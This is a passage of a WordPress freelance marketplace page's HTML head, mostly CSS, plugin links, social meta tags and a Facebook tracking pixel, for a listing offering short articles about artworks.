!important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='allow-webp-image-css' href='https://www.flexgigzz.com/wp-content/plugins/allow-webp-image/public/css/allow-webp-image-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='af-fontawesome-css' href='https://www.flexgigzz.com/wp-content/plugins/asgaros-forum/libs/fontawesome/css/all.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='af-fontawesome-compat-v4-css' href='https://www.flexgigzz.com/wp-content/plugins/asgaros-forum/libs/fontawesome/css/v4-shims.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='af-widgets-css' href='https://www.flexgigzz.com/wp-content/plugins/asgaros-forum/skin/widgets.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.flexgigzz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-font-css' href='https://www.flexgigzz.com/wp-content/plugins/ditty-news-ticker/legacy/inc/static/libs/fontastic/styles.css?ver=3.1.17' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-css' href='https://www.flexgigzz.com/wp-content/plugins/ditty-news-ticker/legacy/inc/static/css/style.css?ver=3.1.17' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-displays-css' href='https://www.flexgigzz.com/wp-content/plugins/ditty-news-ticker/includes/css/ditty-displays.css?ver=3.1.17' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-fontawesome-css' href='https://www.flexgigzz.com/wp-content/plugins/ditty-news-ticker/includes/libs/fontawesome-6.4.0/css/all.css?ver=6.4.0' type='text/css' media='' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.flexgigzz.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.flexgigzz.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.7.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.flexgigzz.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.7.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='workreap-theme-google-font-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='workreap-default-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:300,400,600,700%7CPoppins:400,500,600,700%7CWork+Sans:300,400%7COpen+Sans:400,600,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-breadcrumbs-add-css-css' href='https://www.flexgigzz.com/wp-content/themes/workreap4.0/framework-customizations/extensions/breadcrumbs/static/css/style.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.flexgigzz.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.flexgigzz.com/wp-content/themes/workreap4.0/css/bootstrap.min.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='workreap-min-css' href='https://www.flexgigzz.com/wp-content/themes/workreap4.0/css/main.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='splide-css' href='https://www.flexgigzz.com/wp-content/themes/workreap4.0/css/splide.min.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='workreap-transitions-css' href='https://www.flexgigzz.com/wp-content/themes/workreap4.0/css/transitions.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='workreap-style-css' href='https://www.flexgigzz.com/wp-content/themes/workreap4.0/style.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='workreap-typo-css' href='https://www.flexgigzz.com/wp-content/themes/workreap4.0/css/typo.css?ver=6.5' type='text/css' media='all' />
<style id='workreap-typo-inline-css' type='text/css'>
            body{font-family: Source Sans Pro;
font-style: normal;
font-size: 18px;
line-height: 22px;
letter-spacing: 0px;color: #919191;
}
            body p{font-family: Source Sans Pro;
font-style: normal;
font-size: 18px;
line-height: 22px;
letter-spacing: 0px;color: #919191;
}
            body ul {font-family: Source Sans Pro;
font-style: normal;
font-size: 18px;
line-height: 22px;
letter-spacing: 0px;color: #919191;
}
            body li {font-family: Source Sans Pro;
font-style: normal;
font-size: 18px;
line-height: 22px;
letter-spacing: 0px;color: #919191;
}
            body h1{font-family: Source Sans Pro;
font-weight: 600;
font-size: 36px;
line-height: 42px;
letter-spacing: 0px;color: #333;
}
            body h2{font-family: Source Sans Pro;
font-style: normal;
font-size: 32px;
line-height: 36px;
letter-spacing: 0px;color: #333;
}
            body h3{font-family: Source Sans Pro;
font-style: normal;
font-size: 26px;
line-height: 32px;
letter-spacing: 0px;color: #333;
}
            body h4{font-family: Source Sans Pro;
font-style: normal;
font-size: 24px;
line-height: 30px;
letter-spacing: 0px;color: #333;
}
            body h5{font-family: Source Sans Pro;
font-style: normal;
font-size: 22px;
line-height: 30px;
letter-spacing: 0px;color: #333;
}
            body h6{font-family: Source Sans Pro;
font-style: normal;
font-size: 20px;
line-height: 26px;
letter-spacing: 0px;color: #333;
}
            .wt-navigation>ul>li.menu-item-has-mega-menu>a {font-family: font-family: Source Sans Pro;
font-style: normal;
font-size: 18px;
line-height: 22px;
letter-spacing: 0px;color: #919191;
;}
			.wt-navigation ul li a {font-family: font-family: Source Sans Pro;
font-style: normal;
font-size: 18px;
line-height: 22px;
letter-spacing: 0px;color: #919191;
;}
        
                        	:root {--primthemecolor: #b30404; }
                                
									:root {--secthemecolor: #eab361; }
								
									:root {--terthemecolor: #faeeb1; }
          					.wt-logo{max-width:none;}
			.wt-logo a img{width:180px; height:30px;}
					main.wt-main{background: #f7f7f7 !important;}
				.single-micro-services .wt-companysimg,
		.single-freelancers .frinnerbannerholder:after{background:rgba(0,0,0,0.6);}
					.page-template-employer-search .wt-companysimg,
			.single-projects .wt-companysimg,
			.single-employers .wt-comsingleimg figure{background:rgba(0,0,0,0.6);}
        			.wt-titlebardynmic.wt-innerbannerholder:before{background:linear-gradient(180deg, rgba(216,52,2,0.17) 0%, rgba(0,0,0,0) 100%) ;}
        			.wt-footer{background:#000000;}
							.wt-footer .wt-socialiconfooter.wt-socialiconssimple li a i,
				.wt-footer .wt-footerholder .wt-fwidgetcontent li a,
				.wt-footer .wt-footerholder .wt-fwidgettitle h3,
				.wt-footer .wt-footerholder .wt-fwidgetcontent li.wt-viewmore a,
				.wt-footer .wt-copyrights,
				.wt-footer .wt-addnav ul li a,
				.wt-footer .wt-footerlogohold .wt-description p a,
				.wt-footer .wt-footerlogohold>.wt-description>p{color:#dddddd;}
					.page-id-261 .wt-innerspace {padding: 75px 30px 80px;}			.wt-footertwo:after {
				background: linear-gradient(to right, rgba(251,222,68,1) 0%,rgba(144,19,254,0.97) 100%);
			}
               		.wt-footerthreevtwo {
				background-image: url(https://www.flexgigzz.com/wp-content/themes/workreap4.0/images/homeseven/footer-bg2.png),linear-gradient(to top, rgba(147,76,255,1) 0%,rgba(246,43,132,1) 100%);
			}
        
</style>
<link rel='stylesheet' id='workreap-responsive-css' href='https://www.flexgigzz.com/wp-content/themes/workreap4.0/css/responsive.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='emojionearea-css' href='https://www.flexgigzz.com/wp-content/themes/workreap4.0/css/emoji/emojionearea.min.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='venobox-css' href='https://www.flexgigzz.com/wp-content/themes/workreap4.0/css/venobox.min.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://www.flexgigzz.com/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://www.flexgigzz.com/wp-content/plugins/mailin/css/mailin-front.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='hm_custom_css-css' href='https://www.flexgigzz.com/wp-content/uploads/hm_custom_css_js/custom.css?ver=1594201162' type='text/css' media='all' />
<script type="text/javascript" src="https://www.flexgigzz.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//assets.juicer.io/embed-no-jquery.js?ver=6.5" id="juicerembed-js"></script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-content/plugins/allow-webp-image/public/js/allow-webp-image-public.js?ver=1.0.1" id="allow-webp-image-js"></script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-content/themes/workreap4.0/node_modules/socket.io-client/dist/socket.io.js?ver=6.5" id="socket.io-js"></script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-content/themes/workreap4.0/node_modules/socketio-file-upload/client.js?ver=6.5" id="socket.iofu-js"></script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-content/plugins/workreap_core/public/js/workreap_chat_module.js?ver=2.6.5" id="workreap_chat_module-js"></script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-content/plugins/workreap_core/public/js/system-public.js?ver=2.6.5" id="workreap_core-js"></script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-content/themes/workreap4.0/js/vendor/modernizr.min.js?ver=6.5" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-includes/js/plupload/moxie.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-includes/js/plupload/plupload.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-content/plugins/unyson/framework/static/js/fw-form-helpers.js?ver=6.5" id="fw-form-helpers-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/www.flexgigzz.com\/wp-admin\/admin-ajax.php","ajax_nonce":"b1d4c5f339","flag_url":"https:\/\/www.flexgigzz.com\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1672042985" id="sib-front-js-js"></script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-content/uploads/hm_custom_css_js/custom.js?ver=1594115217" id="hm_custom_js-js"></script>

<!-- OG: 3.2.1 --><link rel="image_src" href="https://www.flexgigzz.com/wp-content/uploads/2020/06/Watercolor_painting.jpg" /><meta name="msapplication-TileImage" content="https://www.flexgigzz.com/wp-content/uploads/2020/06/Watercolor_painting.jpg" />
<meta property="og:image" content="https://www.flexgigzz.com/wp-content/uploads/2020/06/Watercolor_painting.jpg" /><meta property="og:image:secure_url" content="https://www.flexgigzz.com/wp-content/uploads/2020/06/Watercolor_painting.jpg" /><meta property="og:image:width" content="1080" /><meta property="og:image:height" content="1350" /><meta property="og:image:alt" content="Watercolor_painting.jpg" /><meta property="og:image:type" content="image/jpeg" /><meta property="og:description" content="I will write  articles  or  caption for   Art works  such as paintings, sculpture and   art instalation. The article may vary depends on the length of the words. The  price 5 USD is for article with length 200-250  words. Client need to submit : Photos of the artwork Story or idea  or inspiration of how the..." /><meta property="og:type" content="article" /><meta property="og:locale" content="en_US" /><meta property="og:site_name" content="Flexgigzz" /><meta property="og:logo" content="https://www.flexgigzz.com/wp-content/uploads/2020/07/cropped-86839C86-27C2-4A1D-8D62-9541E99E9E6B-150x150.jpeg" size="128x128" /><meta property="og:logo" content="https://www.flexgigzz.com/wp-content/uploads/2020/07/cropped-86839C86-27C2-4A1D-8D62-9541E99E9E6B-270x270.jpeg" size="236x236" /><meta property="og:logo" content="https://www.flexgigzz.com/wp-content/uploads/2020/07/cropped-86839C86-27C2-4A1D-8D62-9541E99E9E6B.jpeg" size="512x512" /><meta property="og:title" content="Art Articles" /><meta property="og:url" content="https://www.flexgigzz.com/service/art-article/" /><meta property="og:updated_time" content="2020-06-25T14:28:54+08:00" />
<meta property="article:published_time" content="2020-06-23T04:15:55+00:00" /><meta property="article:modified_time" content="2020-06-25T06:28:54+00:00" /><meta property="article:author:first_name" content="Tia" /><meta property="article:author:last_name" content="Ariesta" /><meta property="article:author:username" content="Tia Ariesta" />
<meta property="twitter:partner" content="ogwp" /><meta property="twitter:card" content="summary_large_image" /><meta property="twitter:image" content="https://www.flexgigzz.com/wp-content/uploads/2020/06/Watercolor_painting.jpg" /><meta property="twitter:image:alt" content="Watercolor_painting.jpg" /><meta property="twitter:title" content="Art Articles" /><meta property="twitter:description" content="I will write  articles  or  caption for   Art works  such as paintings, sculpture and   art instalation. The article may vary depends on the length of the words. The  price 5 USD is for article..." /><meta property="twitter:url" content="https://www.flexgigzz.com/service/art-article/" />
<meta itemprop="image" content="https://www.flexgigzz.com/wp-content/uploads/2020/06/Watercolor_painting.jpg" /><meta itemprop="name" content="Art Articles" /><meta itemprop="headline" content="Art Articles" /><meta itemprop="description" content="I will write  articles  or  caption for   Art works  such as paintings, sculpture and   art instalation. The article may vary depends on the length of the words. The  price 5 USD is for article with length 200-250  words. Client need to submit : Photos of the artwork Story or idea  or inspiration of how the..." /><meta itemprop="datePublished" content="2020-06-23" /><meta itemprop="dateModified" content="2020-06-25T06:28:54+00:00" /><meta itemprop="author" content="Tia Ariesta" />
<meta property="profile:first_name" content="Tia" /><meta property="profile:last_name" content="Ariesta" /><meta property="profile:username" content="Tia Ariesta" />
<!-- /OG -->

<link rel="https://api.w.org/" href="https://www.flexgigzz.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.flexgigzz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5" />
<meta name="generator" content="WooCommerce 7.7.0" />
<link rel='shortlink' href='https://www.flexgigzz.com/?p=2144' />
<link rel="alternate" type="application/json+oembed" href="https://www.flexgigzz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.flexgigzz.com%2Fservice%2Fart-article%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.flexgigzz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.flexgigzz.com%2Fservice%2Fart-article%2F&#038;format=xml" />
<style></style><!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '981600025791886');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=981600025791886&ev=PageView&noscript=1" /></noscript>
<!-- End Facebook Pixel Code -->

<meta name="facebook-domain-verification" content="egqita4i6wzxj72ssoixf7f2ys24qy" />				<meta property="og:url" content="https://www.flexgigzz.com/service/art-article/" />
				<meta property="og:type" content="Art Articles" />
				<meta property="og:title" content="Art Articles" />
				<meta property="og:description" content="I will write  articles  or  caption for   Art works  such as paintings, sculpture and   art instalation. The article may vary depends on the length of the words. The  price 5 USD is for article with length 200-250  words. Client need to submit : Photos of the artwork Story or idea  or inspiration of how the...." />
				<meta property="og:image" content="https://www.flexgigzz.com/wp-content/uploads/2020/06/Watercolor_painting-225x225.jpg" />

				<meta name="twitter:card" content="summary">
				<meta name="twitter:title" content="Art Articles">
				<meta name="twitter:description" content="I will write  articles  or  caption for   Art works  such as paintings, sculpture and   art instalation. The article may vary depends on the length of the words. The  price 5 USD is for article with length 200-250  words. Client need to submit : Photos of the artwork Story or idea  or inspiration of how the....">
				<meta name="twitter:image" content="https://www.flexgigzz.com/wp-content/uploads/2020/06/Watercolor_painting-225x225.jpg">
				<div style="display: none" class="description">I will write  articles  or  caption for   Art works  such as paintings, sculpture and   art instalation. The article may vary depends on the length of the words. The  price 5 USD is for article with length 200-250  words. Client need to submit : Photos of the artwork Story or idea  or inspiration of how the....</div>
						<script>function event_preventDefault(e) {e.preventDefault();}</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta property="fb:app_id" content="2639276686284410" /><link rel="preconnect" href="//code.tidio.co"><link rel="icon" href="https://www.flexgigzz.com/wp-content/uploads/2020/07/cropped-86839C86-27C2-4A1D-8D62-9541E99E9E6B-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.flexgigzz.com/wp-content/uploads/2020/07/cropped-86839C86-27C2-4A1D-8D62-9541E99E9E6B-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.flexgigzz.com/wp-content/uploads/2020/07/cropped-86839C86-27C2-4A1D-8D62-9541E99E9E6B-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www.flexgigzz.com/wp-content/uploads/2020/07/cropped-86839C86-27C2-4A1D-8D62-9541E99E9E6B-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			

.wt-formbanner fieldset .form-group .form-control {
    border: 0;
    height: 50px!important;
    font-size: 18px;
    padding: 10px 195px 10px 20px!important;
}

.wt-btnscrolltop {
    height: 40px;
    display: block;
    color: #444349 !important;
    font-size: 14px;
    background: #fff;
    line-height: 40px;
    border-radius: 4px;
    text-align: center;
    -webkit-box-shadow: 0 0 20px 0 rgb(68 67 73 / 20%);
    box-shadow: 0 0 20px 0 rgb(68 67 73 / 20%);
    position: fixed;
    bottom: 240px!important;
    right: 35px;
    z-index: 99;
    top: auto;
    opacity: 0;
    width: 40px;
    visibility: hidden;
    border: 1px solid #eee;
}

.wt-formbanner {
    position: relative;
    margin: 15px 0 15px!important;
}

.header-variation-two .wt-header .wt-logo {
    margin: 10px;
    height: 100%;
}

.wt-logo {
    max-width: 180px;
}


.wt-description {
    width: 95%!important;
    float: left;
    margin-bottom: 5px;
    margin-top: 35px!important;
}

.owl-carousel .owl-stage-outer {
    height: auto!important;
}


.wt-featured {
    background: #ffffff!important;
    position: relative;
    overflow: hidden;
}

.wt-comsingleimg figure img {
    width: 100%;
    opacity: .40;
    display: none;
    border-radius: 4px 4px 0 0;
}

.wt-footerholder .wt-fwidgettitle h3 {
    color: #b41515!important;
    font-size: 18px;
    font-weight: 600;
	line-height: 21px;
}

.wt-footerlogohold .wt-description p a {
    color: #b41515!important;
    text-decoration: none;
    font-weight: 600;
    font-family: 'Source San Pro';
}

.elementor .elementor-background-overlay, .elementor .elementor-background-slideshow {
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    position: absolute;
    background-color: white;
}

.elementor-element.elementor-button-danger .elementor-button {
    background-color: #d9534f;
    margin-left: 5%;
}

.wt-latestjobs-wrap {
    margin-top: 38px!important;
    position: relative;
}

.elementor-widget-heading .elementor-heading-title {
    color: #686767;
    font-family: "Source San Pro";
    font-weight: 600;
    
    font-size: 34px;
}

.elementor-skin-carousel .elementor-main-swiper, .elementor-skin-coverflow .elementor-main-swiper {
    height: 280px;
}

.wt-latestjob-right span {
    display: block;
    font-size: 13px;
    line-height: 14px;
    color: #333;
}

.wt-latestjob-right h4 {
    color: #c90000;
    margin: 5px 0 3px;
    font-weight: 500;
    font-size: 16px;
    line-height: 1.4;
}

.wt-barandslider {
    padding: 40px 0;
    background: #ffffff;
}

.wt-videocontent span em {
    display: block;
    font-style: normal;
    font-size: 12px;
    font-family: 'Source San Pro';
}

.wt-formbanner {
    position: relative;
    margin: 0 0 15px;
}

.wt-bannerholdervtwo .wt-bannercontent .wt-videoholder {
    float: none;
    width: 100%;
    margin: 0 auto;
    text-align: left;
}

body p {
    font-family: Helvetica;
    font-style: normal;
    font-weight: 400;
    font-size: 15px;
    line-height: 22px;
    letter-spacing: 0px;
    color: #919191;
}

.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path {
    stroke: #c33030;
}

.wt-categoryexpl {
    float: left;
    width: 90%;
}

body li {
    font-family: Helvetica;
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 22px;
    letter-spacing: 0px;
    color: #919191;
}
.wt-footerlogohold>.wt-description>p {
    color: #ccc;
    font-size: 16px;
    margin: 0 0 26px;
    line-height: 24px;
}

.wt-articles .wt-articlecontents .wt-title h3 {
    margin: 0 0 4px;
    font-size: 16px;
    font-weight: 500;
    line-height: 26px;
}


.wt-sc-latest-articals .wt-articles {
    margin: 20px 0;
}

.wt-freelanceritems .wt-userlistingcontent .wt-viewjobholder ul li span {
  
    font-size: 15px;
}

.wt-service-info li span {
    display: block;
    font-size: 16px;
    line-height: inherit;
}

.wt-sharejob .wt-socialiconssimple li a {
    font-size: 16px;
    color: #767676;
}

.wt-barandslider .owl-item+.owl-item figure {
    border-left: 0 solid #dbdbdb;
}
.wt-navigation ul li a{
    font-family: 'Source San Pro';
	font-size:16px;
}
.wt-navigation>ul>li.menu-item-has-mega-menu>a {
    font-family: 'Source San Pro';
		font-size:16px;
}
.mega-menu .mega-menu-row>.mega-menu-col a {
    border: 0;
    padding: 5px 0;
    line-height: 20px;
    font: 400 16px/16px 'Source San Pro';
}
.wt-navigation ul li .sub-menu li a {
    font-size: 16px;
}

.wt-userlistinghold .wt-description p {
    font-size: 16px;
    line-height: 24px;
}

.wt-categorycontent {
    float: left;
    width: 100%;
    min-height: 250px;
    padding: 16px;
    border-radius: 12px;
    overflow: hidden;
    position: relative;
    text-align: center;
    border: 1.3px solid #c8545499;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
}

.wt-latestjob-holder {
    float: left;
    width: 100%;
    position: relative;
    padding: 30px;
    z-index: 2;
    background: #fff;
    border: 1.3px solid #c8545499;
    border-radius: 16px;
}

.wt-bannercontent .wt-title h1 span {
    display: block;
    font-weight: 400;
    line-height: 28px;
    margin-bottom: 10px;
    font-size: 24px;
}

.wt-service-details .wt-description p {
    font-size: 18px;
    margin: 0 0 26px;
    line-height: 26px;
}





.wt-bannercontent .wt-title h1 {
    color: #fff;
    font-size: 60px;
    font-weight: 600;
    line-height: 58px;
    margin: 0 0 20px;
    text-transform: inherit;
}

.elementor-carousel-image-overlay {
    position: absolute;
    top: 0;
    left: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: none;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center;
    width: 100%;
    height: 100%;
    padding: 34px;
    color: #ffffff;
    background-color: hsla(0, 70%, 41%, 0.42);
    -webkit-transition: opacity .5s,-webkit-transform .5s;
    transition: opacity .5s,-webkit-transform .5s;
    -o-transition: transform .5s,opacity .5s;
    transition: transform .5s,opacity .5s;
    transition: transform .5s,opacity .5s,-webkit-transform .5s;
}


.swiper-slide {
    border-style: solid;
    border-width: 0;
    -webkit-transition-duration: .5s;
    -o-transition-duration: .5s;
    transition-duration: .5s;
    -webkit-transition-property: border,background,-webkit-transform;
    transition-property: border,background,-webkit-transform;
    -o-transition-property: border,background,transform;
    transition-property: border,background,transform;
    transition-property: border,background,transform,-webkit-transform;
    overflow: hidden;
    border-radius: 5px;
}

.elementor-944 .elementor-element.elementor-element-b546e6a .elementor-swiper-button {
    font-size: 38px;
    color: #f9f3f3f2;
}

.wt-bannerholdervtwo .wt-formoptions>.wt-searchbtn {
    width: 155px;
    text-transform: uppercase;
    font: 700 26px/60px 'Poppins',Arial,Helvetica,sans-serif;
}

.wt-topservices-title .wt-sectiontitle {
    margin: 0 0 0px;
}

.elementor-swiper-button-prev {
    left: 2px;
}

.elementor-swiper-button-next {
    right: 2px;
}

.wt-innerbannerholder .wt-title h1, .wt-innerbannercontent .wt-title h2 {
    color: #de3a3a;
}

.wt-innerbannercontent .wt-breadcrumb {
    margin-top: 5px;
    display: none;
}

.elementor-nav-menu--layout-horizontal .elementor-nav-menu a {
    white-space: nowrap;
    border: 1px solid #d4d4d47d;
    border-radius: 6px;
    margin-left: 10px;
	   margin-top: 15px;
}

.e--pointer-framed .elementor-item:after, .e--pointer-framed .elementor-item:before {
    background: transparent;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    border: 3px solid #c31a1a;
    border-radius: 6px;
}

.wt-proposalsrcontent .wt-title span {
    display: block;
    font-size: 13px;
    line-height: 18px;
}


.wt-moreoptions li a {
    color: #767676;
    line-height: inherit;
    display: none;
    font-size: 13px;
    vertical-align: middle;
}


.wt-workdetails .wt-title h3 {
    margin: 0;
    font-size: 18px;
    line-height: 30px;
    font-weight: 400;
}

.wt-workdetails .wt-title span {
    font-size: 20px;
    display: block;
    margin-bottom: 10px;
    color: #FFF;
    line-height: 30px;
    font-family: 'Poppins',Arial,Helvetica,sans-serif;
    font-weight: 600;
}


.wt-featured {
    background: #f7f7f754;
    position: relative;
    overflow: hidden;
}


.cart-subtotal{
	display:none;
	
}





.wt-widgetcompany {
    padding-left: 40px;
     border-left: 0
}


/** Start Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/

.envato-block__preview{overflow: visible !important;}

/** End Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/



/** Start Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/

.envato-block__preview{overflow: visible;}
/* Material Button Click Effect */
.envato-kit-140-material-hit .menu-item a,
.envato-kit-140-material-button .elementor-button{
  background-position: center;
  transition: background 0.8s;
}
.envato-kit-140-material-hit .menu-item a:hover,
.envato-kit-140-material-button .elementor-button:hover{
  background: radial-gradient(circle, transparent 1%, #fff 1%) center/15000%;
}
.envato-kit-140-material-hit .menu-item a:active,
.envato-kit-140-material-button .elementor-button:active{
  background-color: #FFF;
  background-size: 100%;
  transition: background 0s;
}

/* Field Shadow */
.envato-kit-140-big-shadow-form .elementor-field-textual{
	box-shadow: 0 20px 30px rgba(0,0,0, .05);
}

/* FAQ */
